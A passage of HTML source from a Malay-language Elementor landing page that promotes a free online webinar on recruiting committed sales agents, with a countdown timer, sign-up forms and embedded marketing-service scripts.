.elementor-widget-countdown .elementor-countdown-expire--message{display:none;padding:20px;text-align:center}.elementor-widget-countdown .elementor-countdown-wrapper{flex-direction:row}.elementor-widget-countdown .elementor-countdown-item{padding:20px 0;text-align:center;color:#fff}.elementor-widget-countdown .elementor-countdown-digits,.elementor-widget-countdown .elementor-countdown-label{line-height:1}.elementor-widget-countdown .elementor-countdown-digits{font-size:69px}.elementor-widget-countdown .elementor-countdown-label{font-size:19px}.elementor-widget-countdown.elementor-countdown--label-block .elementor-countdown-wrapper{display:flex;justify-content:center;margin-right:auto;margin-left:auto}.elementor-widget-countdown.elementor-countdown--label-block .elementor-countdown-digits,.elementor-widget-countdown.elementor-countdown--label-block .elementor-countdown-label{display:block}.elementor-widget-countdown.elementor-countdown--label-block .elementor-countdown-item{flex-basis:0;flex-grow:1}.elementor-widget-countdown.elementor-countdown--label-inline{text-align:center}.elementor-widget-countdown.elementor-countdown--label-inline .elementor-countdown-item{display:inline-block;padding-left:5px;padding-right:5px}</style>		<div class="elementor-countdown-wrapper" data-date="1669831200">
			<div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-days"></span> <span class="elementor-countdown-label">Hari</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-hours"></span> <span class="elementor-countdown-label">Jam </span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-minutes"></span> <span class="elementor-countdown-label">Minit</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-seconds"></span> <span class="elementor-countdown-label">Saat</span></div>		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-571fc9e4" data-id="571fc9e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6e7c8006 elementor-align-justify elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="6e7c8006" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-md" href="#Daftar">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-angle-double-right"></i>			</span>
									<span class="elementor-button-text">DAFTAR SEKARANG</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1d0e8218 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1d0e8218" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-255252e6" data-id="255252e6" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7d05b6b5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7d05b6b5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7ac01f2c" data-id="7ac01f2c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5a441d65 elementor-widget elementor-widget-heading" data-id="5a441d65" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Attention to <u>FOUNDER, LEADER &amp; STOKIS</u> Yang Dah "Fed Up" Buat Banyak Iklan Rekrut Ejen, Tapi Masih Tak Jumpa Ejen yang Berkualiti!</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6f2af24c elementor-widget elementor-widget-heading" data-id="6f2af24c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">NAK TAHU <span style="text-decoration: underline; color: #ffcc00;">"SENJATA RAHSIA"</span> BAGAIMANA ANDA BOLEH  <span style="text-decoration: underline; color: #ffcc00;"> LUASKAN EMPAYAR EJEN</span> DENGAN <span style="text-decoration: underline; color: #ffcc00;">PROSPEK EJEN YANG BERKUALITI</span> &amp; KOMITED BUAT JUALAN PADU UNTUK ANDA?</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-394c3f13 elementor-widget elementor-widget-heading" data-id="394c3f13" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Hadir Ke webinar ni Untuk Anda ketahui 3 formula mudah tarik ejen yang berkualiti &amp; komited hasilkan jualan yang dahsyat!</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-bc6c413 elementor-widget elementor-widget-heading" data-id="bc6c413" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Memperkenalkan...</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-3f665762 elementor-widget elementor-widget-image" data-id="3f665762" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>										<img decoding="async" src="https://ejenpro.com/wp-content/uploads/2022/06/FRES-3.png" title="" alt="" loading="lazy" />													</div>
				</div>
				<div class="elementor-element elementor-element-178daef0 elementor-widget elementor-widget-heading" data-id="178daef0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Webinar Ini Eksklusif Untuk Anda!<br>100% Percuma 100% Online!</h2>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5597b5dc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5597b5dc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-34318f7f" data-id="34318f7f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5a499b12 elementor-widget elementor-widget-menu-anchor" data-id="5a499b12" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
body.elementor-page .elementor-widget-menu-anchor{margin-bottom:0}</style>		<div class="elementor-menu-anchor" id="Daftar"></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3e121245 elementor-widget elementor-widget-heading" data-id="3e121245" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Maklumat Program:</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-1120bddc elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1120bddc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://ejenpro.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-calendar-alt"></i>						</span>
										<span class="elementor-icon-list-text">Tarikh: 30 November 2022 (Rabu)</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-clock"></i>						</span>
										<span class="elementor-icon-list-text">Masa : 9.00 Malam</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-location-arrow"></i>						</span>
										<span class="elementor-icon-list-text">Tempat : Di skrin komputer atau handphone anda</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-a07dbd5 elementor-widget elementor-widget-html" data-id="a07dbd5" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div class="_form_219"></div><script src="https://sifoo323.activehosted.com/f/embed.php?id=219" type="text/javascript" charset="utf-8"></script>		</div>
				</div>
				<div class="elementor-element elementor-element-41857548 elementor-align-left elementor-mobile-align-left elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="41857548" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-clock"></i>						</span>
										<span class="elementor-icon-list-text">Masa : 9.00 Malam Ni</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-location-arrow"></i>						</span>
										<span class="elementor-icon-list-text">Tempat : Di skrin komputer atau handphone anda</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-7c19114c elementor-widget elementor-widget-text-editor" data-id="7c19114c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p><em><strong>SEAT TERHAD, DAFTAR SEKARANG!</strong></em></p>						</div>
				</div>
				<div class="elementor-element elementor-element-5e75b2a9 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="5e75b2a9" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.23.0 - 05-08-2024 */
.elementor-button.elementor-hidden,.elementor-hidden{display:none}.e-form__step{width:100%}.e-form__step:not(.elementor-hidden){display:flex;flex-wrap:wrap}.e-form__buttons{flex-wrap:wrap}.e-form__buttons,.e-form__buttons__wrapper{display:flex}.e-form__indicators{display:flex;justify-content:space-between;align-items:center;flex-wrap:nowrap;font-size:13px;margin-bottom:var(--e-form-steps-indicators-spacing)}.e-form__indicators__indicator{display:flex;flex-direction:column;align-items:center;justify-content:center;flex-basis:0;padding:0 var(--e-form-steps-divider-gap)}.e-form__indicators__indicator__progress{width:100%;position:relative;background-color:var(--e-form-steps-indicator-progress-background-color);border-radius:var(--e-form-steps-indicator-progress-border-radius);overflow:hidden}.e-form__indicators__indicator__progress__meter{width:var(--e-form-steps-indicator-progress-meter-width,0);height:var(--e-form-steps-indicator-progress-height);line-height:var(--e-form-steps-indicator-progress-height);padding-right:15px;border-radius:var(--e-form-steps-indicator-progress-border-radius);background-color:var(--e-form-steps-indicator-progress-color);color:var(--e-form-steps-indicator-progress-meter-color);text-align:right;transition:width .1s linear}.e-form__indicators__indicator:first-child{padding-left:0}.e-form__indicators__indicator:last-child{padding-right:0}.e-form__indicators__indicator--state-inactive{color:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-inactive [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-inactive-secondary-color,#fff)}.e-form__indicators__indicator--state-inactive object,.e-form__indicators__indicator--state-inactive svg{fill:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-active{color:var(--e-form-steps-indicator-active-primary-color,#39b54a);border-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active object,.e-form__indicators__indicator--state-active svg{fill:var(--e-form-steps-indicator-active-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed{color:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator--state-completed [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator__label{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator--shape-none{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a);background-color:initial}.e-form__indicators__indicator--state-completed object,.e-form__indicators__indicator--state-completed svg{fill:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator__icon{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);font-size:var(--e-form-steps-indicator-icon-size);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;overflow:hidden;margin-bottom:10px}.e-form__indicators__indicator__icon img,.e-form__indicators__indicator__icon object,.e-form__indicators__indicator__icon svg{width:var(--e-form-steps-indicator-icon-size);height:auto}.e-form__indicators__indicator__icon .e-font-icon-svg{height:1em}.e-form__indicators__indicator__number{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;margin-bottom:10px}.e-form__indicators__indicator--shape-circle{border-radius:50%}.e-form__indicators__indicator--shape-square{border-radius:0}.e-form__indicators__indicator--shape-rounded{border-radius:5px}.e-form__indicators__indicator--shape-none{border:0}.e-form__indicators__indicator__label{text-align:center}.e-form__indicators__indicator__separator{width:100%;height:var(--e-form-steps-divider-width);background-color:#babfc5}.e-form__indicators--type-icon,.e-form__indicators--type-icon_text,.e-form__indicators--type-number,.e-form__indicators--type-number_text{align-items:flex-start}.e-form__indicators--type-icon .e-form__indicators__indicator__separator,.e-form__indicators--type-icon_text .e-form__indicators__indicator__separator,.e-form__indicators--type-number .e-form__indicators__indicator__separator,.e-form__indicators--type-number_text .e-form__indicators__indicator__separator{margin-top:calc(var(--e-form-steps-indicator-padding, 30px) / 2 - var(--e-form-steps-divider-width, 1px) / 2)}.elementor-field-type-hidden{display:none}.elementor-field-type-html{display:inline-block}.elementor-field-type-tel input{direction:inherit}.elementor-login .elementor-lost-password,.elementor-login .elementor-remember-me{font-size:.85em}.elementor-field-type-recaptcha_v3 .elementor-field-label{display:none}.elementor-field-type-recaptcha_v3 .grecaptcha-badge{z-index:1}.elementor-button .elementor-form-spinner{order:3}.elementor-form .elementor-button .elementor-button-content-wrapper{align-items:center}.elementor-form .elementor-button .elementor-button-text{white-space:normal}.elementor-form .elementor-button svg{height:auto}.elementor-form .elementor-button .e-font-icon-svg{height:1em}.elementor-form .elementor-button .elementor-button-content-wrapper{gap:5px}.elementor-form .elementor-button .elementor-button-icon,.elementor-form .elementor-button .elementor-button-text{flex-grow:unset;order:unset}.elementor-select-wrapper .select-caret-down-wrapper{position:absolute;top:50%;transform:translateY(-50%);inset-inline-end:10px;pointer-events:none;font-size:11px}.elementor-select-wrapper .select-caret-down-wrapper svg{display:unset;width:1em;aspect-ratio:unset;fill:currentColor}.elementor-select-wrapper .select-caret-down-wrapper i{font-size:19px;line-height:2}.elementor-select-wrapper.remove-before:before{content:""!important}.elementor-message-svg:before{content:"";width:1em;height:1em;background-image:url("[data-uri]");background-position:50%;background-repeat:no-repeat}</style>		<form class="elementor-form" method="post" name="WRRE">
			<input type="hidden" name="post_id" value="38921"/>
			<input type="hidden" name="form_id" value="5e75b2a9"/>
			<input type="hidden" name="referer_title" value="Webinar Formula Rekrut Ejen Superstar - DB - Ejenpro" />

							<input type="hidden" name="queried_id" value="38921"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required">
												<label for="form-field-name" class="elementor-field-label">
								Nama							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="(Contoh: Muhammad Shafiq)" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label">
								Emel							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="(Contoh: shafiq@gmail.com)" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_494fdf4 elementor-col-100 elementor-field-required">
												<label for="form-field-field_494fdf4" class="elementor-field-label">
								No. Telefon Anda							</label>
								<input size="1" type="tel" name="form_fields[field_494fdf4]" id="form-field-field_494fdf4" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="(Contoh: 012345678)" required="required" aria-required="true" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-lg" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">DAFTAR PERCUMA SEKARANG!</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-6af6166c elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="6af6166c" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="WRRE">
			<input type="hidden" name="post_id" value="38921"/>
			<input type="hidden" name="form_id" value="6af6166c"/>
			<input type="hidden" name="referer_title" value="Webinar Formula Rekrut Ejen Superstar - DB - Ejenpro" />

							<input type="hidden" name="queried_id" value="38921"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-name" class="elementor-field-label">
								Nama							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="(Contoh: Muhammad Shafiq)" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-email" class="elementor-field-label">
								Emel							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="(Contoh: shafiq@gmail.com)" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_494fdf4 elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-field_494fdf4" class="elementor-field-label">
								No. Telefon Anda							</label>
								<input size="1" type="tel" name="form_fields[field_494fdf4]" id="form-field-field_494fdf4" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="(Contoh: 012345678)" required="required" aria-required="true" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-lg" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">DAFTAR PERCUMA SEKARANG!</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-23a36c21 elementor-align-justify elementor-mobile-align-justify elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="23a36c21" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-md" href="https://ejenpro.com/pakar-sistem-ejen">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-angle-double-right"></i>			</span>
									<span class="elementor-button-text">DAFTAR SEKARANG</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-48086cb8 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-html" data-id="48086cb8" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div style="text-align:center;">
<button type="button" class="wj-embed-button" data-webinarHash="vmzzls9n" style="border: 4px solid rgba(0, 0, 0, 0.73); background: rgb(246, 41, 41); color: rgb(255, 255, 255); font-size: 24px; padding: 18px 80px; box-shadow: rgba(0, 0, 0, 0.2) 0px 0px 8px 2px; border-radius: 4px; white-space: normal; font-weight: 700; line-height: 1.3; cursor: pointer; font-family: Roboto, -apple-system, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, Arial, sans-serif; word-break: break-word; margin: auto;">Daftar Kelas Percuma Sekarang</button>
<script src="https://event.webinarjam.com/register/vmzzls9n/embed-button?formTemplate=2&formColor=1"></script>
</div>
		</div>
				</div>
				<div class="elementor-element elementor-element-57cac2cb elementor-hidden-desktop elementor-widget elementor-widget-spacer" data-id="57cac2cb" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var(--container-widget-align-self,initial);--flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container{height:100%;width:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty,.e-con>.elementor-widget-spacer.elementor-widget-empty{position:relative;min-height:22px;min-width:22px}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon,.e-con>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;padding:0;width:22px;height:22px}</style>		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-5bb1c237 elementor-widget elementor-widget-spacer" data-id="5bb1c237" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-66caec8c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="66caec8c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2f7b6ff7" data-id="2f7b6ff7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33531c96 elementor-widget elementor-widget-heading" data-id="33531c96" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Apa Yang Bakal Dibongkarkan Dalam Webinar Ini:</h2>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-34ed7a34 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="34ed7a34" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d2a82af" data-id="d2a82af" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b00a4bb elementor-view-default elementor-widget elementor-widget-icon" data-id="1b00a4bb" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-bullhorn"></i>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-43fd828c elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="43fd828c" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://ejenpro.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css">		<div class="elementor-icon-box-wrapper">

			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							#fORMULA 1 : 3 "lUBUK" REKRUT EJEN						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						+ Anda buat iklan rekrut ejen tapi "sendu"?
<br><br>
+ Dah buat macam2 iklan tapi kos melambung?
<br><br>
+ Dalam webinar ni akan didedahkan 3 lubuk rekrut ejen power untuk anda kurangkan kos iklan tarik ejen anda					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6d44c8f5 elementor-widget elementor-widget-spacer" data-id="6d44c8f5" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5b186144 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5b186144" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a1815d" data-id="a1815d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-349cf095 elementor-view-default elementor-widget elementor-widget-icon" data-id="349cf095" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-star"></i>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-157b880b elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="157b880b" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-image-box .elementor-image-box-content{width:100%}@media (min-width:768px){.elementor-widget-image-box.elementor-position-left .elementor-image-box-wrapper,.elementor-widget-image-box.elementor-position-right .elementor-image-box-wrapper{display:flex}.elementor-widget-image-box.elementor-position-right .elementor-image-box-wrapper{text-align:end;flex-direction:row-reverse}.elementor-widget-image-box.elementor-position-left .elementor-image-box-wrapper{text-align:start;flex-direction:row}.elementor-widget-image-box.elementor-position-top .elementor-image-box-img{margin:auto}.elementor-widget-image-box.elementor-vertical-align-top .elementor-image-box-wrapper{align-items:flex-start}.elementor-widget-image-box.elementor-vertical-align-middle .elementor-image-box-wrapper{align-items:center}.elementor-widget-image-box.elementor-vertical-align-bottom .elementor-image-box-wrapper{align-items:flex-end}}@media (max-width:767px){.elementor-widget-image-box .elementor-image-box-img{margin-left:auto!important;margin-right:auto!important;margin-bottom:15px}}.elementor-widget-image-box .elementor-image-box-img{display:inline-block}.elementor-widget-image-box .elementor-image-box-title a{color:inherit}.elementor-widget-image-box .elementor-image-box-wrapper{text-align:center}.elementor-widget-image-box .elementor-image-box-description{margin:0}</style><div class="elementor-image-box-wrapper"><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">#FORMULA 2 : KUNCI KENAL EJEN YANG BERKUALITI</h3><p class="elementor-image-box-description">+ Anda baru rekrut ejen tapi ramai yang "manja"?
<br><br>
+ Stress urus ejen yang tak aktif & ramai yang jadi CCTV dalam group?
<br><br>
+ Ini tips-tips mahal untuk anda yang nakkan ejen yang komited letupkan jualan tanpa disuruh!</p></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-712592a1 elementor-widget elementor-widget-spacer" data-id="712592a1" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6164ddb9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6164ddb9" data-element_type="section">
